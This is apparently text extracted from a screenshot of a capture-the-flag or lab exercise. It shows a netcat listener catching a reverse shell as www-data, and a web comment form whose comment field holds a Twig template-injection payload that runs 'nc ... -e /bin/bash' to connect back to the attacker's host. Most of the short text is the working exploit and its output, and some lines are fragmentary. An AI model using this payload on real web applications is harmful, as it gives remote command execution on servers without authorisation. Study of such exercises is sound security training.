 computer users!
nc -lvnp 5555
→ ~ nc -lvnp 5555
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 172.20.2.194.
Ncat: Connection from 172.20.2.194:39044.
whoami
www-data
Comm
Add a comment
What is your name?
lksşşlad
What is your comment?
{{['nc 10.8.6.32 5555 -e /bin/bash']|filter('passthru')}}
Submit